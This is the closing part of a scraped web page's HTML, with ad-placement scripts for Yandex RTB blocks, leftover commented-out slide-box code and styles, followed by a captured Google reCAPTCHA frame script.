t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M7lDKQ0tzXnwZhef-FO__A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883751224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>